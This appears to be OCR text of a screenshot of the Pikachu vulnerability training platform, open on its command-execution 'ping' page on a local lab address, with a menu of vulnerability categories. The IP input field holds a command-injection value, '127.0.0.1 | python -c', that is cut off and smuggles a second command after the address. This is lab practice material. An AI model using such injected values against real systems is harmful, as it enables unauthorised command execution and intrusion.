 不安全 192.168.1.167:9999/vul/rce/rce_ping.php
Microsoft 搜索 直播 AI school 【goal】什么意思_... 个人空间 哔哩哔哩 ( ゜- ゜)つ...
Pikachu 漏洞练习平台 pika~pika~
系统介绍
rce > exec "ping"
Here, please enter the target IP address!
暴力破解
127.0.0.1 | python -c 'imp
ping
Cross-Site Scripting
CSRF
SQL-Inject
RCE
概述
exec "ping"
exec "evel"
File Inclusion
Unsafe Filedownload
Unsafe Fileupload
Over Permission
../../